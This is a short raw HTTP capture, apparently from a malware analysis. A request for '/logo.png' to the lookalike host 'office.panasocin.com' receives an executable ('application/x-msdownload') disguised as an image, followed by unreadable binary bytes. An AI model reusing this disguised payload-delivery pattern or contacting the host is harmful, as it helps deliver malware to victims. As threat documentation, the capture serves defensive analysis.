 GET /logo.png HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0)
Host: office.panasocin.com
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Wed, 21 Mar 2018 11:36:25 GMT
Server: httpd
Accept-Ranges: bytes
Content-Length: 26991
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/x-msdownload
..1..zY...,...M..]%*.r...`.......LR.....q[...T..l.|.....K[.WW.4..n....YO
Y\............9R.......
.._.L^.~../.%(..$..+....J.
?8..^..$Y....kw..
...O..c.Z//-.;...?@)....S......7..d...]z.m.....o......p.z.'.K....;J."..o.
.Q...Y.cbbe.M!,.y../..$.>F...}..*...K...E..s.o[... ......byI..u..........
('...W.H5.....o!....A.G....s...w.P..|..........xr.09.....C.$..J+.....#..